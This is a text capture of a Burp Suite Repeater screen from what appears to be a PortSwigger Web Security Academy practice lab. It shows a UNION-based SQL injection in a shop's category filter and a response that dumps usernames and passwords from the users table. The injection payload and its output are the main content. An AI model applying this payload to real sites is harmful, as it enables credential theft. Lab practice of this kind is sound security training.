 1 2 3 × +
Send Cancel < > Target: https://0a3b001504c8f9028558
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+username_lfwbbn,+password_mooevo+FROM+users_fuhvnz--+- HTTP/2
2 Host: 0a3b001504c8f902855876ca002a00d2.web-security-academy.net
3 Cookie: session=l6t7N1SC7wHlWnXcQha8srAWFtl4CqEK
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a3b001504c8f902855876ca002a00d2.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
61 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
62 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
63 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
2ffssj9jf9k8ai35xme0
</td>
72 </tr>
73 <tr>
74 <th>
wiener
</th>
75 <td>
4f429kbgvny3cctgfn2n
</td>
76 </tr>
77 <tr>
78 <th>
Snow Delivered To Your Door
</th>
79 <td>
By Steam Train Direct From The North Pole
80 We can deliver you the perfect Christmas gift of
all. Imagine waking up to that white Christmas
Search 0 highlights
Done
Event log (1) All issues (115)